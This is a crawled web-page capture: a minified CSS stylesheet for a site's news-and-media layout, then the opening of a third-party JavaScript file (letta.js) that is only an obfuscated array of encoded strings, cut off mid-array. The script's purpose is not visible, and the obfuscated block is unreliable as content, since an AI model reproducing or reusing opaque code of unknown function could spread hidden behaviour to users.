format("woff2"),url(/fonts/GTAmerica-LtIt.woff?6941679fbe8bbe6920c0060bc41e75b9) format("woff")}.font--black{color:#000}.font--white{color:#fff}.font--orange{color:#ff5a46}.font--oat{color:#fff}.font--oat-30{color:#eee}.font--oat-10{color:#f5f5f5}.font--aubergine{color:#000}.font--mint{color:#c8d72d}.font--teal{color:#0096a0}.font--yellow{color:#faeb78}.font--green{color:#c8d72d}.font--forest,.font--ink{color:#00414b}.font--apple{color:#c8d72d}.font--mushroom{color:#000}.font--burgundy{color:rgba(0,0,0,.659)}.font--blue{color:#0fc3dc}.font--violet{color:#e6beff}.icon.icon--xs{height:.75rem;width:.75rem}.icon.icon--s{height:1.5rem;width:1.5rem}.icon.icon--m{height:2.25rem;width:2.25rem}.icon.icon--l{height:3rem;width:3rem}.icon.icon--xl{height:4.5rem;width:4.5rem}.icon.icon--black{fill:#000}.icon.icon--white{fill:#fff}.icon.icon--orange{fill:#ff5a46}.icon.icon--oat{fill:#fff}.icon.icon--oat-30{fill:#eee}.icon.icon--oat-10{fill:#f5f5f5}.icon.icon--aubergine{fill:#000}.icon.icon--mint{fill:#c8d72d}.icon.icon--teal{fill:#0096a0}.icon.icon--yellow{fill:#faeb78}.icon.icon--green{fill:#c8d72d}.icon.icon--forest,.icon.icon--ink{fill:#00414b}.icon.icon--apple{fill:#c8d72d}.icon.icon--mushroom{fill:#000}.icon.icon--burgundy{fill:rgba(0,0,0,.659)}.icon.icon--blue{fill:#0fc3dc}.icon.icon--violet{fill:#e6beff}.news-and-media-featured-card{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[1];align-items:center;background:#fff;-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));overflow:hidden;position:relative;row-gap:3rem;text-decoration:none!important}@media screen and (min-width:992px){.news-and-media-featured-card{row-gap:4.5rem}}@media screen and (min-width:768px){.news-and-media-featured-card{-ms-grid-columns:(minmax(0,1fr))[2];grid-template-columns:repeat(2,minmax(0,1fr))}}.news-and-media-featured-card__image-wrap{background:hsla(0,0%,96%,.1);margin-bottom:1.5rem;overflow:hidden}.news-and-media-featured-card:hover{cursor:pointer}.news-and-media-featured-card:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.news-and-media-featured-card:hover .news-and-media-card__headline,.news-and-media-featured-card:hover .news-and-media-featured-card__headline{text-decoration:underline}.news-and-media-featured-card__meta{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:1.5rem}.news-and-media-featured-card__meta-space{background:#000;display:block;height:1.5rem;margin:0 1.5rem;opacity:.2;width:1px}.news-and-media-featured-card__post-date,.news-and-media-featured-card__read-time{align-items:center;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;margin:0}.news-and-media-featured-card__read-time svg{margin:0 .75rem 0 -5px}@media screen and (min-width:992px){.news-and-media-featured-card{background:none}.news-and-media-featured-card:after{background-image:url("[data-uri]");background-position:50%;background-size:cover;bottom:0;content:"";display:block;height:100%;left:0;left:auto;position:absolute;right:0;top:0;width:100%;width:60%}}@media screen and (min-width:768px){.news-and-media-featured-card{-ms-grid-column-span:2;-ms-grid-column:1;grid-column:1/3}}@media screen and (min-width:992px){.news-and-media-featured-card{-ms-grid-column-span:4;border-radius:20px 5pc 5pc 20px;-ms-grid-column:1;grid-column:1/5}}.news-and-media-featured-card__article{color:#000;padding:0 3rem 3rem;position:relative;z-index:1}.news-and-media-featured-card__article>:first-child{margin-top:0!important}.news-and-media-featured-card__article>:last-child{margin-bottom:0!important}@media screen and (min-width:768px){.news-and-media-featured-card__article{padding:3rem 3rem 3rem 0}}@media screen and (min-width:992px){.news-and-media-featured-card__article{margin-right:4.5rem}}.news-and-media-featured-card__excerpt{font-size:1.6rem!important;opacity:.7}.news-and-media-featured-card__read-more{display:block;font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-size:1.6rem!important;font-weight:700!important;margin-top:3rem;text-decoration:underline}.news-and-media-featured-card__read-more:hover{color:#ff5a46}.news-and-media-featured-card__image-wrap{height:100%;padding-top:75%;position:relative}.news-and-media-featured-card__image-wrap img{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.news-and-media-featured-card__image{height:100%;-o-object-fit:cover;object-fit:cover;transition:all .3s cubic-bezier(.215,.61,.355,1)}.news-and-media-featured-card--podcasts .news-and-media-featured-card__meta{display:none}.news-and-media.has-background.has-black-background-color{--background-color:#000;background-color:#000}.news-and-media.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.news-and-media.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.news-and-media.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.news-and-media.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.news-and-media.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.news-and-media.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.news-and-media.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.news-and-media.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.news-and-media.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.news-and-media.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.news-and-media.has-background.has-forest-background-color,.news-and-media.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.news-and-media.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.news-and-media.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.news-and-media.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.news-and-media.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.news-and-media.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.news-and-media.has-background.has-orange-background-color{--hover-color:#000}.news-and-media.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.news-and-media.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.news-and-media.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.news-and-media.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.news-and-media.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.news-and-media.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.news-and-media.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.news-and-media.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.news-and-media.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.news-and-media.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.news-and-media.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.news-and-media.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.news-and-media.has-text-color.has-forest-color,.news-and-media.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.news-and-media.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.news-and-media.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.news-and-media.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.news-and-media.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.news-and-media.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.news-and-media.is-style-imprint,.news-and-media.is-style-thin-arrow-down{position:relative}.news-and-media.is-style-imprint:after,.news-and-media.is-style-thin-arrow-down:after{background-color:var(--text-color);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:60px;margin-top:6rem;-webkit-mask:url("[data-uri]") bottom/cover no-repeat;mask:url("[data-uri]") bottom/cover no-repeat;width:100%;z-index:3}@media screen and (min-width:992px){.news-and-media.is-style-imprint:after,.news-and-media.is-style-thin-arrow-down:after{margin-top:12rem}}.news-and-media.is-style-cut-off-arrow-down{position:relative}.news-and-media.is-style-cut-off-arrow-down:after{background-color:var(--background-color);background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:-49px;content:"";height:50px;left:0;margin:0 auto;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;max-width:72rem;position:absolute;right:0;width:100%;z-index:100}.news-and-media:not(.has-background):not(.has-gradient-color){margin:6rem 0}@media screen and (min-width:992px){.news-and-media:not(.has-background):not(.has-gradient-color){margin:12rem 0}}.news-and-media.has-background,.news-and-media.has-gradient-color{padding:6rem 0}@media screen and (min-width:992px){.news-and-media.has-background,.news-and-media.has-gradient-color{padding:12rem 0}}.news-and-media__inner{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.news-and-media__inner{padding:0 3rem}}.alignwide .news-and-media__inner,.news-and-media__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .news-and-media__inner,.news-and-media__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .news-and-media__inner,.news-and-media__inner.alignwide{padding:0 3rem}}.alignfull .news-and-media__inner,.news-and-media__inner.alignfull{max-width:none}.news-and-media__grid{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));row-gap:3rem}@media screen and (min-width:992px){.news-and-media__grid{row-gap:4.5rem}}@media screen and (min-width:768px){.news-and-media__grid{-ms-grid-columns:(minmax(0,1fr))[2];grid-template-columns:repeat(2,minmax(0,1fr))}}@media screen and (min-width:992px){.news-and-media__grid{-ms-grid-columns:(minmax(0,1fr))[4];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;grid-template-columns:repeat(4,minmax(0,1fr))}}.news-and-media__section-headline{margin:0 0 3rem!important}@media screen and (min-width:992px){.news-and-media__section-headline{height:100%;left:1.5rem;margin:0!important;margin:0 1.5rem;position:absolute;text-align:right;top:.75rem;-webkit-transform:rotate(-180deg);transform:rotate(-180deg);-webkit-writing-mode:tb-rl;-ms-writing-mode:tb-rl;writing-mode:tb-rl}}@media screen and (min-width:992px) and (min-width:1400px){.news-and-media__section-headline{left:-4rem}}.news-and-media__button,.news-and-media__button-wrap{align-items:center;display:flex;flex-wrap:wrap;justify-content:center}.news-and-media__button{-webkit-appearance:none;appearance:none;background:#fff;border:1px solid #000;border-radius:40px;color:#000;cursor:pointer;font-size:1.4rem!important;margin-top:4.5rem;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1)}@media screen and (min-width:992px){.news-and-media__button{margin-top:6rem}}.news-and-media__button svg{fill:#000}.news-and-media__button:active,.news-and-media__button:focus,.news-and-media__button:hover{background:#000;border:1px solid #fff;color:#fff}.news-and-media__button:active svg,.news-and-media__button:focus svg,.news-and-media__button:hover svg{fill:#fff}.news-and-media__insert{pointer-events:none;position:absolute}.content-single.has-background.has-black-background-color{--background-color:#000;background-color:#000}.content-single.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.content-single.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.content-single.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.content-single.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.content-single.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.content-single.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.content-single.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.content-single.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.content-single.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.content-single.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.content-single.has-background.has-forest-background-color,.content-single.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.content-single.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.content-single.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.content-single.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.content-single.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.content-single.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.content-single.has-background.has-orange-background-color{--hover-color:#000}.content-single.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.content-single:not(.has-background):not(.has-gradient-color){margin:6rem 0}@media screen and (min-width:992px){.content-single:not(.has-background):not(.has-gradient-color){margin:12rem 0}}.content-single.has-background,.content-single.has-gradient-color{padding:6rem 0}@media screen and (min-width:992px){.content-single.has-background,.content-single.has-gradient-color{padding:12rem 0}}.content-single__inner{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.content-single__inner{padding:0 3rem}}.alignwide .content-single__inner,.content-single__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .content-single__inner,.content-single__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .content-single__inner,.content-single__inner.alignwide{padding:0 3rem}}.alignfull .content-single__inner,.content-single__inner.alignfull{max-width:none}.content-single__article{margin:0 auto;max-width:72rem}.content-single__article>:first-child{margin-top:0!important}.content-single__article>:last-child{margin-bottom:0!important}.content-single__additional{margin:4.5rem auto 0;max-width:72rem}.content-single__additional>:first-child{margin-top:0!important}.content-single__additional>:last-child{margin-bottom:0!important}@media screen and (min-width:992px){.content-single__additional{margin-top:6rem}}.content-single__categories{display:flex;flex-wrap:wrap;gap:1.5rem;list-style:none;margin:0 auto;max-width:72rem;padding:0}.content-single__categories a{color:inherit;text-decoration:underline;transition:all .3s cubic-bezier(.215,.61,.355,1)}.content-single__categories a:hover{color:var(--active)}.content-single__categories>:first-child{margin-top:0!important}.content-single__categories>:last-child{margin-bottom:0!important}.content-single__categories__header{text-transform:capitalize}.content-single__category{border:1px solid #000;border-radius:20px;margin:0}.content-single__category a{color:inherit;display:block;font-size:1.6rem!important;padding:.75rem;text-align:center;text-decoration:none}

/*# sourceMappingURL=style.css.map*/

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/letta.js
body_size: 47441
content:
var _0x7123008c=['r3T/WRGB','W6ZdHNBdK1m','W47dKCkEihC','z8kmWOH5uG','imksESkUDW','WPejiZ4L','cvddJSoKCa','WPtdSG3dQai','B1qYW6LK','W5dcTeS4W6/cHSkZ','oLtcPmoqWPG','W7HmWP5+yW','W6RcVmoHa8oK','xwKrW5Ph','sCkZW7NcOmoEW64tFxPS','zfniWOeo','WRnTW6jFFG','caSodqi','WQpcOKzkla','W5pcN8ombmof','W6VcN8ozWPJdUa','aX4KWRH5','WRKqmaKg','WP3cSwvema','WQRdHmoSlSoj','CcfyWPCz','bSosAJFcPW','jCo7FxHc','W4ZdJ8o4W6ic','WRZcKSkKW43dJG','gwxdM8oTBa','fmkPde7dNq','W6ldRmoNW5q0','gmk3bSk3ea','imkZbXa','W7tdRftdUM8','C3nlWOKp','baG4e8ky','WQFdTSk5cCkt','WPldQHtdGYy','gSkEis7dSG','WRzMW6b/zW','WP1wWRFdQCkl','ESkYWPj3sa','WRecwaCc','W5XXWRnrqW','W6NcO8o8W4eZ','WRTOWQBdO8kR','WPyvW7j1W7K','iCkaev3dPW','WPH9WP8cWPq','mCojW7aZWOG','W7/cQSo8WO3dTG','W5BdO8o4wmkT','W5hcM8o6W7iR','WPmrW55rW4G','W7jrW6jmW5NcR8kAWQC','WRpdUq7dTZ0','W6SnW7PtW7u','WQxcRSk6W4tdNq','xdj2WRjf','WOLbW4jLtG','W4VdN21EkW','utbYWPbR','vCoxnSorWQe','jCoNW70qWP4','W5JdN8oPrSk3','k8kDdKddIG','p8o6sqFcKG','tXWPjCkY','WOldIshdTmkn','zs5BWP4d','WQCYwwXG','WQ8cW7PBW6O','ztHMWRrv','W5JdLmoQW7ar','W5RdGLhdR0K','mrSzkSkO','m8kVvSk9vW','WRuVW6LgW6C','WPOkEdeb','oepcHSoEWOq','b3JcH8onWQ8','WOpcSCk4w8kR','WQDgWOhdOCkF','W7tdIvLQla','WPtcP0iyW6y','W785W6fPW50','mSkxEmkmCG','WQJdMcddPCke','WPNcNIldSbC','WPddGd7dVSkh','ySoKe8o7WRO','WR/cNmkkW61q','WO/cS1SJW6y','d8kUW4FdO8ki','uSofnSojWQq','aWSxdWG','cSkEah/dVa','sWrnWRCf','mmoAWPtdGSoF','WQenxxDV','WQZcTCkXxSkr','W7lcG8oNjmo5','W4pdPSkKh1a','W6VcQSo3WPBdPG','W71EWQHMaW','WQ/cOCkTW6RdJq','WRBcSgHjga','W5/dHCoXW4Sv','vYrIWQfW','WRpcHN5dxa','nGOph8kJ','W77cIchdSJi','WOqolqmG','pCkDex/dGq','W6ddLmkDlNW','dmoMWRJdO8oQ','WOhcSgGeW4C','WRlcHSk0W40o','WQVdOSkHc8ku','vfe8W5r5','WPBcSuKNW48','cbCqlsK','smoff8oIWR8','hbriWRj2','t8opWPFdTSoNW6ee','WR9TWP99xG','mmoSWPxdG8oL','lmk9WQ/cSGm','WQhcHSkjW7VdIa','Bw55WRui','lcK8mmkU','W4ZdQf8','WRlcRCk0bCkk','gSorW6hdQmka','kSorW7qoWO4','W4tcNSoha8op','WPVdIaNdSSk8','W4WfW4b3W7m','WQ7cNN4tW60','WQ1gWPyJWR4','W68wmX00gt0','ob4ej8kA','WRZcTmkyWO0HW54LWQVdVSo+','WQZcU8kzW4uG','nSouW4VcTcC','WPOFW4DFza','W4hdSSo4WPqZ','i8ktbmkFca','rmo4FeL9tdC','WOBdRmo5pmks','Bv7dQ8o/ua','WRPUWO8CWOq','W4NdKSoSzSkq','W63dQaddT8ki','WRFcSaPNW5e','emk9eM3dGW','gW81fd0','pmkvg1NdOW','dSoGWQJdHSog','bCoyW6NdOCkB','qrX1WRjb','iCkBbf/dTG','W6/dP2ZdUxG','WQOXbIOQ','WQtcUmkDW7aH','WOxdIXldLWW','WQxcI8krW6tdSW','W4JcV8oxiSoC','cCoFzslcKa','W7iEdaGI','W4GkW45+W6aEqCoUW4/dQmoTjG','W5JdGSoWwmkY','W7WJW6DaW58','WOxdHthdUq0','WQxcQCkznmkjWRz6DIZcLG','yCkpWPrRCq','kCkEWQFcKaK','emobBKDv','WOX1WQxdUmkF','WQWUW6DgW78','W4GXW4v5W40','iCkyefJdUG','WQBdSxOlW4q','WOnFWOVdN8kj','q8kmWODXxG','qe1TWPSI','bmoBW6yLWPW','kCofEvXg','WOBcKt/dUba','W4NdOgRdKKa','W5/dMCkcsSkG','WONdRdBdM8kL','iK7cS8oUWPe','WQtcLbtdMde','WO7cGmkhW5JdJq','W4RcRSoSW6ldMG','CcTiWOW5','WR9uWOGeWOm','WPFdPHxdTXm','dJKVkmkn','h8khmZZdNG','dHqDgry','rCoQf8obWQa','WPhdTZtdRay','dSkDWQ3cGs0','dWaqhWm','W77cVCoMW4m1','jKFcRCoIWOC','xsbmWOL6','WRdcVCkDv8ki','a8k+e8kjoW','W6v3WPFdHCoI','WOrLxXa5','W7pdM2NdTMO','WPlcVSkNvCoP','WPxcNq/dRq4','CdvCWObe','fmkZaCkp','W4mvhHXI','jSohW5KuWO8','sColpSouWQu','W4BcO8odW5mU','pmoRW7pdR8kQ','CgLhWOKi','W7XwWRzMBW','W6SUW6bwW40','WRXXWRqLWRu','zJvuWPiX','mt4olSky','W7ddJeldGKS','wmo5nmokWQe','dtGKdSkn','hSonW5pdQCkn','WOaZDeHO','WO/cV8kjW6BdMq','v8kFA8okDa','WQ3cNbLlW7i','W4xdQSozx8kM','W4FcTSokjmo5','lbegmmk1','s8k1W7FdVmo/W4eoswu','W43cN8omWQBdQq','lmkMW4eAWPW','p0ZcJmoQWRO','m8kFau/dTq','WRNdKmkCpSkX','W5JcLmosW4ik','WQTIW4L7Fa','WOdcT0WWW6O','WPlcTJ3dSrS','W7RdUMtdKua','W6NcVCoBW7KT','mCkAB0LH','WPfKWO8LWR0','pafKqmkf','amooWOFdG8oZ','bmoSCx1j','nSo7zKfv','WPuYnG0t','dmofAZ3cKa','W5tcImoQWOpdOG','WRTtnHyD','WOLkWQe0WPS','WQxcRclcMw0','WRCuiqiR','WP1lW4PGWOK','WPBcGmk9W4zf','W6pcRmolWR3dPW','WP5mW59TAW','WP/dOXhdQGa','W5vTWOT9FW','W4lcQSogcCo7','pmkpEw8D','bCkFW7mwEW','qar+WQH8','WP9KWRxdTSkr','b8ktjc3dHa','W7CmW597W4m','iCoLW6RdRCk9','WRpdMdBdMhi','W5lcMCoefmol','WQBcRHr6W5a','W6JcG8oIWQRdMG','jmo2ubpcGW','Fsz/WQOh','zSoJW7BdJ8oH','gmkgo8k9la','WRa9ybqg','W6NcJuBdS04','WO7dUthdMbG','W7FdPCotW4Gv','WRxcRCkcW7SI','ECk4WPhcLSo7W58gDr7cNmol','W7BdJ3xdNhO','l8kdp8k2lW','rCofl8oBWQq','W6/cQ8oHWPxdPW','hCksjdhdIa','W6JcVCoFW78K','bmo6rL9D','xeuXW4vc','f8kbWOhcSZa','hmoZWRxdTCoZ','WQmXtael','WOVcJNzSsG','uSolnmoNWRe','WOJdGsZdS8kD','WRBcGCk9ACkd','jmozW7CPWPG','WQG5uxjL','WOOvW51gW5e','rmouAZ3cHq','W4/cImotWRBdNa','W5tcSCoDfmoI','WQRcHN4fW6a','oHqweca','WRX4WPSPWPO','W5ddVmkLdve','WQNdKSkkWO87','W6hdUwpdM3m','WPRdKJ/dOCkl','WOVdTJBdUG4','WRBcMSo9W7G/','A2qAW5ju','WOypW5LPW5K','WOVcT0f3lq','W5ddOmkLbfy','WRBcNCkHW4RdIW','WPJcTv5ama','W5tcHmomgCoO','WQucDXml','b8k3E8ktDW','oSkkgh/dSW','bSkPdu3dTa','WOtcIsvbW6W','nSkvvSkRzW','WRFcRKXEkW','WPpcHv8gW6i','W5tcJCo1WO/dUa','WOxcNtpdIsu','W5xdLCoGW4Wv','W4pcHCotW6qx','uSoolmorWRq','Aa5pWOOP','WONcMezucq','WQZcVNjEpW','WPKfBvfI','xtnDWOHD','W7RdHCkVmmkM','o8kYesxdQq','cGKukGi','WORcI2TZja','jSouW4RdMmkv','W5bWW6LbrG','eHL8WR89g8kkW4e','WR7cPLncjG','FcWGWOjo','WPJcUM1psq','mcKHdmkY','eCkDpsxdMG','hCoMW4mwWO0','bCoNwwX+','WQTHW7L5Bq','crSGgmkX','WR09BXqA','mmkjbuhdUa','iCoGtHpcIq','W5DgWQKbWRa','WQddOW7dGSkm','h8okW5pdMmkc','WQxcTxn5kW','vSkXWRrpCW','E8kcWP8era','Brfz','kdiLpmkB','WRldNs/dMJO','WQTZWQalWOa','W5ldTmkNpvS','W4VcGrX7WPS','CKDMWOm+','bq0FeXW','WQurW4bBW6q','WOhcMwX6kW','p8kuy8kzrq','yIe3nGq','s8kZy8krzG','nsSdi8kV','WO/cKwvSja','WQqSx3DX','griwgra','b8kQF8kGwq','BanoWQSr','iCoFeazG','fHGbeHK','WOPYWPtdMmkV','tv9xWQG8','WPCtisuX','haKQnda','WOpdU8kupmkF','W7mtW5vkW7m','hCkalsxdRa','FJbDWQ4C','W4/dJCoIW64y','W5tdImoyyCkQ','hmowqu1q','W57cMCouW6uz','b8knWORcUr8','WRJcOmkwW4RdKq','jCkgo8kIlW','W6NdHCkFch0','l8kcpSkHnW','W5ddTMzGeq','tW1gWRiz','W5xcNSofW5ip','k8kHsCkjzq','W4tdHvFdQeq','k8oiWPhdKmoX','WRFdGCk5hSoj','WQalW7bmW6O','zXf/W4HM','uub7WQua','WRdcOerpba','WRP5WRyAWQi','WRFcQxSmW6i','oWKKh8kx','y28SW55U','WQxdNgNdQJe','juxcOmoGWP4','emokW5xdKCkh','WQfQWRqjWPC','W6JcV8o/WOldPa','WR/cS0Dlkq','wIhdMSkAW6zNeqRdUmolWRG','W4hdKmoMxCk1','lCkTWO/dGCok','W5/cVCoIDSo8','bCoJFxH4','WPimeISb','z21hWPOC','WQVdMMvdea','WOjmyLuU','WPhdImk4aCkM','WQ/dH8kPjh8','WQpcN1n3ma','k8k7hCkvca','WRNcOCk9W4NdNa','W4ldOCkBl2i','WRddQqldQbK','yIPTWO5i','WQZcTLnypG','bCkcl37dNa','q8kkWPfYuW','W7zBWOP1xa','a1u5W7yUWPqEFq7cNmkYCq','WO3cNmkLFmki','WPnMW7bgAq','W47cPmoFcCoz','vY1KWP5c','kCkbmmkPka','W4NdKCoiW7CY','fSkuk0FdNG','bmkFme3dVW','WQLOWRevWOa','h07dJCokWRG','WRtcPCkQW4Gt','WO7cMSkyW6ddGq','W4ZcNmonhCob','m8kfemkula','fLVdN8oJtG','WPxdVtVdSSkB','WRNcP3qtW7m','WOBcMmkeuCk2','pmo5W5xdHq','D2XnWPSy','p8kcBmk0yG','WPqOW5bSW6i','WQ/dH8kccdW','gehcTmoTWQe','WORcLunMfW','ixJcH8oGWPG','W7RdPMVdTum','W6NdNwrkcG','DvCrW6ru','Fc58WQXg','WRegW6fsW4G','W53cGmoyfCoE','luFcQ8oVWPK','kbiFk8kP','dmklwmkRya','W51lWQaAtG','WQ/cVfbcoG','iHG8dCkj','WO4UFIKg','k3xdU8oKua','W7/cQCoPWOVdPq','W4RdR8oZW4Kr','sCoImMddKq','omkdbCkJvG','ktOMbSkw','kKddNCoZEa','W68XW7ycfq','eCocWQVcTaa','W4tdLmoHq8k1','WQLZW4L5Eq','WRtcVCkqW7GL','kSk0cK7dQG','yI1nWRio','WPhcGN5ndW','c8oZWQZdVSoD','W5P8tYmpix5O','WOxcH1nQaa','kZyVr8kQ','lCodW43dICkJ','WQhcOSkPW6FdHG','At9sWRf+','WRBcLgefW6O','xtjxW6PO','WOhdJsFdOSkA','qx5bWQeS','W7ifnGGF','WQJcRaXWW5y','WODnW7P3W7m','k8kfjCk8lG','iWK3may','W43dR8k7gxm','W4pdKuNdTuq','l3hdP8oasW','pmk1Amk8uW','gCktfXxdSG','W7m5W6PlW4G','auldPCoRDq','CtzCWQ9g','WP1TW5HADq','pCobW705WOu','WQS1tNPs','WRJcRNjrkG','W7PhWOP8yq','W6ZdPw7dR1a','W73dQNX9mq','bCo8u1LJ','W7ZcT8oWW443','WO/dQmkcd8kf','mmkonSk/gW','g8orW7BdRmkA','WPddQXhdOH0','WPjYWOVdMmkH','W6pcOSo6W5Kv','hsOsfHa','lI08iG','WPVcVYxdOdu','WPhcOhjknG','DrDcWPDq','WP8/zaek','hCkdkuhdGq','W6BdHSoBW6iN','W6NdUSooASkt','FIfvWQGy','WRlcIw4wW6e','WO1BWOO4','WRVcTJhdTrO','WO5nW7j0W4y','W4f+WQLqqG','w3TBWOea','W5xdL194da','kK9SW5a+','A1bZWPnI','W7hdH2BdPwy','WQ7dRmkDj8km','DSkWW7nYza','ahtcJ8oIWOq','WQdcVeHBaa','W5JdP3ddRKu','W5ddSKjLlq','WOZcLhjPfq','W6ldJCozrSkP','WOX1WQ3dU8kF','W6GOW7DlW7q','W6JcQmoJW4qB','iYy9gIu','WQlcN09GfG','hqqBeXG','qCovjCoDWRy','WO1rWPWRWRf4W4aqW7PmW7tdNW','amoer0fh','zXfAWRXg','WPuXW5D8W74','iSoVrYpcOa','WQZcUmkxW5pdMq','g8kdnJtdLG','WPC3tNbR','WRGgAGKw','WOhcTatcJaW','W4TPWOjMFW','omo6yNXP','W67dQCozfCkJ','E8kXWPtcK8o7WO8xFHNcI8oovq','WQRdMCkKpCkS','WOFdH8kcWQCTeNlcNrvr','ugv+x8onpYpdUmk7W47dVq','WPxcGtBdSW4','WPpdSCk1bCkV','WQLRW6fZrq','WRpdUs3dLCk8','W5ZcKmokcSof','nmozW40ZWP4','cSkvm3hdOq','W6OVW7rxW4C','bmk9icNdPW','ariqcaS','c3tcU8oHWO4','WQRdRmoaW77dMW','pIC1ncC','W7f+WOzFsa','WRBcPSk+W5VdNq','jmkTW6K','gG4baqq','jKBdRColwG','WQVcOhP2pq','h8orru9h','WPtcUmkVvCk1','D8k1WQT8Cq','xCkNWR5QBG','W4FdKSohW70','WORcGHJdJsG','pdCFoqK','WOCVacmJ','hSoKW7K8WQi','W4/cKCo8f8ou','FYTaWOXP','eKBdKmoQCq','WRpcRXBdKaa','WPu6bted','qGDTWOi','WQRcSCkOW6FdJW','W5bNWP5BaW','lZGzgCkl','WQO2xM5R','xWK3WRqh','W7DuWQGmWPJcNCk8WPerW5VcKa','lCo